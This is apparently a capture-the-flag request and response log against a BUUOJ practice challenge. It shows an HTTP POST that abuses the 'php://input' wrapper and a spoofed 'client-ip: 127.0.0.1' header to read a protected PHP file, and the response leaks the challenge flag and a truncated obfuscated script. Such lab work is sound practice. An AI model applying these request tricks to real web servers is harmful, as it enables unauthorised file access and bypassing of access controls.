 POST /secrettw.php?2333=php://input&file=ZmpdYSZmXGI= HTTP/1.1
Host: 7dd515af-30ad-4358-b97a-675a03b4c531.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://7dd515af-30ad-4358-b97a-675a03b4c531.node3.buuoj.cn
Connection: close
Referer: http://7dd515af-30ad-4358-b97a-675a03b4c531.node3.buuoj.cn/secrettw.php
client-ip:127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Length: 20
todat is a happy day
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 13 Jul 2020 01:03:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 11534
Flag is here~But how to get it?Local access only!<
$flag = 'flag{66fae69c-c7c0-4746-a6e1-0411df84267f}';
echo "Flag is here~But how to get it?";
?>
<!--
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(
[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+